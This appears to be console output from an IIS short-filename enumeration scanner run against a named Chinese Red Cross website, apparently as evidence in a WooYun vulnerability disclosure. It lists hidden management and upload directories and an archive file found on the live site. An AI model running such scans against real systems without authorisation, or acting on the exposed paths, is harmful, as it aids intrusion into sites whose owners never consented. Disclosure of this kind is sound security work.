 D:\>java scanner 2 20 http://www.lnredcross.org.cn/
Target = http://www.lnredcross.org.cn/
How much delay do you want after each request in milliseconds [default=0]?
Max delay after each request in milliseconds = 0
Do you want to use proxy [Y=Yes, Anything Else=No]?
No proxy has been used.
Scanning...
Dir: MANAGE~1
Dir: UPLOAD~1
Dir: HONGSH~1
File: HONGSH~1.RAR
--------- Final Result ---------
769 requests have been sent to the server:
Dir: HONGSH~1
Dir: MANAGE~1
Dir: UPLOAD~1
File: HONGSH~1.RAR
3 Dir(s) was/were found
1 File(s) was/were found
Finished in: 129 second(s)
www.wooyun.org